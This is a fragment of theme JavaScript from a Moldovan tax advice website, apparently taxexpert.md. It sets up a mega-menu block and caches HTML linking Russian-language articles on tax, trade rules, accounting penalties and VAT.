block_tdi_1_699.id = "tdi_1_699";
block_tdi_1_699.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_699","tdc_css_class":"tdi_1_699","tdc_css_class_style":"tdi_1_699_rand_style"}';
block_tdi_1_699.td_column_number = "3";
block_tdi_1_699.block_type = "td_block_mega_menu";
block_tdi_1_699.post_count = "4";
block_tdi_1_699.found_posts = "621";
block_tdi_1_699.header_color = "";
block_tdi_1_699.ajax_pagination_infinite_stop = "";
block_tdi_1_699.max_num_pages = "156";
tdBlocksArray.push(block_tdi_1_699);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1_699));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/08\/uvolnenie-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.\">\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432 \u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u0434\u043e\u043c\u043e\u043c \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043d\u0430\u043b\u043e\u0433\u0430.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432 \u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u0434\u043e\u043c\u043e\u043c \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043d\u0430\u043b\u043e\u0433\u0430.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/11\/sdelka-s-nedvizhimostyu-nalog-na-prodazhu-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0\/\" rel=\"bookmark\" title=\"\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432 \u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u0434\u043e\u043c\u043e\u043c \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043d\u0430\u043b\u043e\u0433\u0430.\">\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%ba%d0%bc-%d0%bd%d0%b0-%d1%87%d1%82%d0%be-%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%82%d1%8c-%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5-%d1%87%d1%82%d0%be%d0%b1%d1%8b-%d0%bd%d0%b5\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u041a\u041c. \u041d\u0430 \u0447\u0442\u043e \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0439 \u0448\u0442\u0440\u0430\u0444.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041a\u041a\u041c. \u041d\u0430 \u0447\u0442\u043e \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0439 \u0448\u0442\u0440\u0430\u0444.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/03\/masina-de-casa-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%ba%d0%bc-%d0%bd%d0%b0-%d1%87%d1%82%d0%be-%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%82%d1%8c-%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5-%d1%87%d1%82%d0%be%d0%b1%d1%8b-%d0%bd%d0%b5\/\" rel=\"bookmark\" title=\"\u041a\u041a\u041c. \u041d\u0430 \u0447\u0442\u043e \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0439 \u0448\u0442\u0440\u0430\u0444.\">\u041a\u041a\u041c. \u041d\u0430 \u0447\u0442\u043e \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0439 \u0448\u0442\u0440\u0430\u0444.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/12\/\u0441\u0434\u0435\u043b\u043a\u0438-\u0441-\u043d\u0435\u0434\u0432\u0438\u0434\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\">\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1_699","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1_699));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%ba%d0%b8-%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f%d1%85-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8-%d1%83%d1%82\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u043d\u0430 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438. \u0423\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u044b \u043f\u0440\u0430\u0432\u0438\u043b\u0430.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u043d\u0430 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438. \u0423\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u044b \u043f\u0440\u0430\u0432\u0438\u043b\u0430.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/01\/Obzhalovanie-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%ba%d0%b8-%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f%d1%85-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8-%d1%83%d1%82\/\" rel=\"bookmark\" title=\"\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u043d\u0430 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438. \u0423\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u044b \u043f\u0440\u0430\u0432\u0438\u043b\u0430.\">\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u043d\u0430 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438. \u0423\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u044b \u043f\u0440\u0430\u0432\u0438\u043b\u0430.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%be%d1%82%d0%b2%d0%b5%d1%82%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%b7%d0%b0-%d0%bd%d0%b0%d1%80%d1%83%d1%88%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c \u0437\u0430 \u043d\u0430\u0440\u0443\u0448\u0435\u043d\u0438\u0435 \u043f\u0440\u0430\u0432\u0438\u043b \u0431\u0443\u0445\u0433\u0430\u043b\u0442\u0435\u0440\u0441\u043a\u043e\u0433\u043e \u0443\u0447\u0435\u0442\u0430\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c \u0437\u0430 \u043d\u0430\u0440\u0443\u0448\u0435\u043d\u0438\u0435 \u043f\u0440\u0430\u0432\u0438\u043b \u0431\u0443\u0445\u0433\u0430\u043b\u0442\u0435\u0440\u0441\u043a\u043e\u0433\u043e \u0443\u0447\u0435\u0442\u0430\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/01\/shtraf_za_nesvoevremennuyu_sdachu-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%be%d1%82%d0%b2%d0%b5%d1%82%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%b7%d0%b0-%d0%bd%d0%b0%d1%80%d1%83%d1%88%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb\/\" rel=\"bookmark\" title=\"\u041e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c \u0437\u0430 \u043d\u0430\u0440\u0443\u0448\u0435\u043d\u0438\u0435 \u043f\u0440\u0430\u0432\u0438\u043b \u0431\u0443\u0445\u0433\u0430\u043b\u0442\u0435\u0440\u0441\u043a\u043e\u0433\u043e \u0443\u0447\u0435\u0442\u0430\">\u041e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c \u0437\u0430 \u043d\u0430\u0440\u0443\u0448\u0435\u043d\u0438\u0435 \u043f\u0440\u0430\u0432\u0438\u043b \u0431\u0443\u0445\u0433\u0430\u043b\u0442\u0435\u0440\u0441\u043a\u043e\u0433\u043e \u0443\u0447\u0435\u0442\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Forma IPC18\" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/11\/IPC18-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.\">\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\u00cenregistrarea ca pl\u0103titor TVA\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/03\/TVA-218x150.gif\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81\/\" rel=\"bookmark\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\">\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1_699","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1_699));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 58;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
